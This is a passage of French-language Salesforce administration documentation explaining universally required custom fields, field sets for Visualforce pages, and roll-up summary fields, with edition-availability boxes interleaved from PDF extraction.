

Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Developer** Edition et **Database.com** Edition

### Permis de conduire



# Obliger les utilisateurs à cocher « J'accepte les conditions » pour entrer certaines valeurs



## Interdire la modification d'un champ une fois qu'il est enregistré



# Format du numéro de sécurité sociale



### Devise valide



## Numéro de carte de crédit valide



### Adresse IP valide



### Extension du site Web



# <span id="page-4332-0"></span>Saisie de champs obligatoires pour garantir la qualité des données

Améliorez la qualité des données que les utilisateurs saisissent dans Salesforce en créant des champs obligatoires universels.

Un champ universellement requis est un champ personnalisé qui doit avoir une valeur dès qu'un enregistrement est sauvegardé dans Salesforce, l'API Force.com, Connect Offline, Salesforce pour Outlook, le portail libre-service ou des processus automatisés tels que Web vers piste et Web vers requête. Lorsqu'un champ est obligatoire dans une présentation de page ou via la sécurité au niveau des champs, les utilisateurs doivent impérativement saisir une valeur. Cependant, au-delà de la simple présentation des pages, un champ obligatoire universel permet d'améliorer la qualité des données.

Voici les types de champ personnalisé que vous pouvez transformer en champs obligatoires universels :

- **•** Devise
- **•** Date
- **•** Date/heure
- **•** E-mail
- **•** Relation principal-détails (toujours obligatoire)
- **•** Numéro
- **•** Pourcentage
- **•** Téléphone
- **•** Texte
- **•** Zone de texte
- **•** URL

### **Éditions**

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Developer** Edition et **Database.com** Edition

Connect Offline, Salesforce pour Outlook, le portail libre-service, Web vers piste et Web vers requête ne sont pas disponibles dans **Database.com**

.

Pour qu'un champ personnalisé soit requis, cochez la case **Obligatoire** dans les paramètres.

Remarque: Vous devez spécifier une [valeur par défaut](#page-4253-0) pour les champs personnalisés de membre de campagne requis.

Si vous rendez un champ d'utilisateur obligatoire, vous devez préciser sa valeur par défaut.

Les membres de groupe de relations ne prennent pas en charge les champs obligatoires universels.

#### CONSULTER ÉGALEMENT :

<span id="page-4333-0"></span>[Considérations relatives aux champs universellement requis](#page-4333-0)

## Considérations relatives aux champs universellement requis

Un champ universellement requis est un champ personnalisé qui doit avoir une valeur dès qu'un enregistrement est sauvegardé dans Salesforce, l'API Force.com, Connect Offline, Salesforce pour Outlook, le portail libre-service ou des processus automatisés tels que Web vers piste et Web vers requête. Passez en revue les observations suivantes avant de transformer vos champs personnalisés en champs universellement requis.

- **•** Les champs standard ne peuvent pas être des champs universellement requis.
- **•** Les champs universellement requis le sont dans tous les types d'enregistrement.
- **•** Les pages de modification affichent toujours les champs universellement requis, quelle que soit la sécurité au niveau des champs.
- **•** Lors de la conception des présentations de page, les champs universellement requis :
	- **–** Ne peuvent pas être supprimés d'une présentation de page
	- **–** Sont automatiquement ajoutés à la fin de la première section d'une présentation de page s'ils ne s'y trouvent pas déjà
	- **–** Ne peuvent être ni en lecture seule, ni facultatifs
	- **–** Apparaissent en gras pour indiquer qu'ils sont toujours visibles
	- **–** Sont désactivés sur la page des propriétés de champ car vous ne pouvez pas supprimer le paramétrage obligatoire
- **•** Les champs universellement requis ne sont forcés que pendant la conversion de piste si la validation et les déclencheurs de conversion de piste sont activés dans votre organisation.
- **•** La fonction de création rapide ne permet pas d'appliquer les champs universellement requis.
- **•** Pour qu'un champ d'activité personnalisé devienne un champ universellement requis, vous devez également saisir une valeur par défaut.
- **•** Les champs universellement requis doivent être inclus dans les fichiers d'importation pour éviter l'échec de l'importation.
- **•** N'attribuez pas de valeur par défaut aux champs obligatoires et uniques, car vous risquez de générer des erreurs d'unicité.
- **•** Un champ ne peut pas être universellement requis s'il est utilisé par une mise à jour de champ qui définit ce champ sur une valeur vide.
- **•** Les champs obligatoires peuvent être vides dans les enregistrements qui existaient avant que le champ ne soit requis. Lorsqu'un utilisateur met à jour un enregistrement avec un champ obligatoire vide, cet utilisateur doit saisir une valeur dans le champ requis avant de sauvegarder l'enregistrement.
- **•** Les données des demandes Web vers piste et Web vers requête ne sont pas validées par Salesforce. Les données non valides ne sont pas sauvegardées lors de la soumission des requêtes. Par exemple, si votre champ personnalisé est un champ de devise et

Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Developer** Edition et **Database.com** Edition

Objets standard, Présentations de page, Connect Offline, Salesforce pour Outlook, le portail libre-service, Web vers piste et Web vers requête ne sont pas disponibles dans **Database.com**

qu'un utilisateur saisit des caractères alphabétiques (tels que « ABC ») à la place de caractères numériques, la demande est soumise, mais aucune valeur n'est enregistrée dans le champ de devise personnalisé.

### CONSULTER ÉGALEMENT :

[Saisie de champs obligatoires pour garantir la qualité des données](#page-4332-0)

# <span id="page-4334-1"></span>À propos des ensembles de champs

Un ensemble de champs est un regroupement de champs. Par exemple, un ensemble de champs peut inclure des champs indiquant le prénom, le deuxième prénom, le nom et la fonction de l'utilisateur. Lorsqu'un ensemble de champs est ajouté à une page Visualforce, les développeurs peuvent parcourir ses champs et les afficher. Si la page est ajoutée à un package géré, les administrateurs peuvent ajouter, supprimer ou réorganiser les champs d'un ensemble afin de modifier les champs présentés dans la page Visualforce sans aucune modification de code. La même page Visualforce peut présenter différents ensembles d'information, selon les champs que choisit l'abonné.

En tant qu'administrateur, vous pouvez créer ou modifier des ensembles de champs pour votre organisation ou [modifier un ensemble de champs installé.](#page-4334-0) Les ensembles de champs sont disponibles dans tous les objets standard qui prennent en charge les [champs personnalisés](#page-4239-0) et dans toute organisation qui prend en charge la création de pages Visualforce.

Les champs ajoutés à un ensemble de champs peuvent appartenir à l'une des deux catégories suivantes :

- **•** Si le champ est marqué Disponible pour l'ensemble de champs, il existe dans l'ensemble de champs, mais le développeur ne l'a pas présenté dans la page Visualforce gérée. Les administrateurs peuvent afficher le champ, une fois l'ensemble de champs déployé, en le déplaçant de la colonne Disponible vers la colonne Dans l'ensemble de champs.
- **•** Si un champ est marqué Dans l'ensemble de champs, le développeur l'a affiché dans la page Visualforce gérée par défaut. Les administrateurs peuvent supprimer le champ de la page, une fois l'ensemble de champs déployé, en le supprimant de la colonne Dans l'ensemble de champs.

### <span id="page-4334-0"></span>CONSULTER ÉGALEMENT :

[Bit obligatoire pour les ensembles de champs](#page-4336-0) [Création de champs personnalisés](#page-4241-0)

# Création et modification d'ensembles de champs

Salesforce contient un utilitaire WYSIWYG glisser-déplacer qui permet de créer et de modifier des ensembles de champs. L'éditeur d'ensembles de champs avancé est activé par défaut et fournit toutes les fonctionnalités de l'éditeur d'origine, ainsi que des fonctionnalités supplémentaires et une interface WYSIWYG plus conviviale.

- **1.** Dans les paramètres de gestion de l'objet approprié, accédez à Ensembles de champs, puis cliquez sur **Nouveau**.
- **2.** Saisissez une **Étiquette d'ensemble de champs**. Elle correspond au nom présenté aux abonnés qui installent le champ via un package géré.
- **3.** Vous pouvez également saisir un nom pour l'ensemble de champs. Il est utilisé par votre page Visualforce pour référencer l'ensemble de champs.

### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# **Éditions**

Disponible avec : Salesforce Classic

Disponible avec : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

- **4.** Dans la zone **Emplacement d'utilisation**, saisissez une courte description des pages Visualforce qui utilisent l'ensemble de champs et dans quel but. Ces informations aident l'abonné à mieux comprendre l'emplacement et le mode d'utilisation d'un ensemble de champs installé pour lui permettre d'ajouter ses propres champs.
- **5.** Enregistrez vos modifications.
- **6.** Pour ajouter des champs à l'ensemble de champs, faites glisser les champs depuis la palette d'objets et déposez-les dans le conteneur Disponible pour l'ensemble de champs ou Dans l'ensemble de champs. Les champs du conteneur Disponible pour l'ensemble de champs ne sont pas visibles initialement dans la page Visualforce. Les champs du conteneur Dans l'ensemble de champs sont visibles par défaut.
	- Remarque: Dans l'ensemble de champs, vous pouvez étendre aux champs qui référencent plusieurs objets. Lorsque vous étendez un champ dans un ensemble de champs qui référence plusieurs objets, le seul champ que vous pouvez étendre est l'objet Nom.

Vous pouvez glisser-déposer un champ d'un conteneur à l'autre. Le classement vertical de la liste Dans l'ensemble de champs indique leur ordre d'affichage dans les pages Visualforce.

- 7. Pour retirer un champ d'un ensemble de champs, faites-le glisser hors de la palette de l'objet ou cliquez sur l'icône  $\bullet$  en regard de l'élément.
- 8. Pour rendre un champ obligatoire, double-cliquez sur l'élément ou cliquez sur l'icône de clé à molette (  $\epsilon_s$  ) en regard de l'élément, puis cochez la case Obligatoire.

Remarque: : indique que le champ est obligatoire et qu'une valeur doit être saisie pour l'enregistrement.

**9.** Enregistrez vos modifications.

Important: Le nombre total d'extensions d'objets croisés dans le conteneur Dans l'ensemble de champs ne peut pas dépasser 25.

Lorsqu'un ensemble de champs est déployé dans votre organisation, vous pouvez marquer les champs de la liste Disponible pour l'ensemble de champs en tant que Dans l'ensemble de champs, ou inversement. Pour cela :

- **1.** Recherchez l'ensemble de champs que vous souhaitez modifier. Dans Configuration, saisissez *Packages installés* dans la case Recherche rapide, sélectionnez **Packages installés**, cliquez sur un package installé, puis sur le champ que vous souhaitez modifier. Si vous savez quel objet contient l'ensemble de champs que vous souhaitez modifier, accédez à la page de détail de l'objet, puis cliquez sur **Modifier** dans la liste associée de l'ensemble de champs.
- **2.** Si vous n'avez pas initialement créé l'ensemble de champs, vous pouvez modifier uniquement les champs compris dans l'ensemble. Pour déplacer des champs entre les conteneurs, glissez-déplacez-les d'un conteneur à un autre. Pour changer l'ordre d'affichage d'un champ, glissez-déposez-le vers le haut ou le bas de la liste.
- **3.** Enregistrez vos modifications.

## <span id="page-4336-0"></span>Bit obligatoire pour les ensembles de champs

Vous pouvez définir un champ comme obligatoire lorsque vous créez ou modifiez des ensembles de champs. Vous pouvez définir un champ comme obligatoire pour vous assurer qu'un utilisateur saisit les informations nécessaires dans le champ. Le champ obligatoire est disponible uniquement dans le conteneur Dans l'ensemble de champs. Si vous définissez un champ comme obligatoire dans le conteneur Dans l'ensemble de champs et que vous le supprimez Dans l'ensemble de champs, l'attribut obligatoire est retiré.

Remarque: Si vous supprimez des champs rendus obligatoires par un package géré installé dans le conteneur Dans l'ensemble de champs, l'attribut obligatoire n'est pas supprimé de ces champs.

Pour définir un champ comme obligatoire dans un ensemble de champs, reportez-vous à [Création](#page-4334-0) [et modification d'ensembles de champs](#page-4334-0) à la page 4329

### CONSULTER ÉGALEMENT :

<span id="page-4336-1"></span>[À propos des ensembles de champs](#page-4334-1) [Création et modification d'ensembles de champs](#page-4334-0)

# Champ récapitulatif de cumul

Un champ récapitulatif de cumul calcule des valeurs à partir d'enregistrements associés, tels que ceux d'une liste associée. Vous pouvez créer un champ récapitulatif de cumul qui affiche une valeur dans un enregistrement principal en fonction des valeurs de champs d'un enregistrement de détail. L'enregistrement de détail doit être directement associé à l'enregistrement principal via une relation principal-détails. Par exemple, vous souhaitez afficher la somme des montants de factures de tous les enregistrements associés d'objet personnalisé Facture dans la liste associée Factures d'un compte. Vous pouvez afficher ce total dans un champ de compte personnalisé appelé Montant total des factures.

Vous pouvez effectuer différents types de calcul avec un champ récapitulatif de cumul. Vous pouvez compter le nombre d'enregistrements de détail associés à un enregistrement principal. Vous pouvez également calculer la somme, la valeur minimale ou la valeur maximale d'un champ dans les enregistrements de détail.

Avant de créer des champs récapitulatifs de cumul pour votre organisation, lisez les conseils et les meilleures pratiques.

### Conseils en matière de mise en œuvre

#### **Administration**

- **•** Créez des champs récapitulatifs de cumul sur :
	- **–** Tout objet personnalisé présent du côté principal d'une relation principal-détails
	- **–** Tout objet standard présent du côté principal d'une relation principal-détails avec un objet personnalisé
	- **–** Opportunités qui utilisent les valeurs des produits liés à l'opportunité
	- **–** Comptes qui utilisent les valeurs des opportunités associées
	- **–** Campagne utilisant le statut de membre de campagne ou les valeurs de champs personnalisés de membre de campagne

## Éditions

Disponible avec : Salesforce **Classic** 

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Developer** Edition et **Database.com** Edition



Remarque: Champs de formule personnalisés de membre de campagne qui référencent des champs dérivés de pistes ou de contacts non pris en charge.

- **•** Les types de champ que vous pouvez calculer dans un champ récapitulatif de cumul dépendent du type de calcul utilisé. Par exemple,
	- **–** Les champs numériques, de devise et de pourcentage sont disponibles lorsque vous sélectionnez le type de cumul *SUM*.
	- **–** Les champs numériques, de devise, de pourcentage, de date et de date/heure sont disponibles lorsque vous sélectionnez le type de cumul *MIN* ou *MAX*.
- **•** Parfois, vous ne pouvez pas modifier le type d'un champ que vous référencez dans un champ de récapitulatif de cumul.
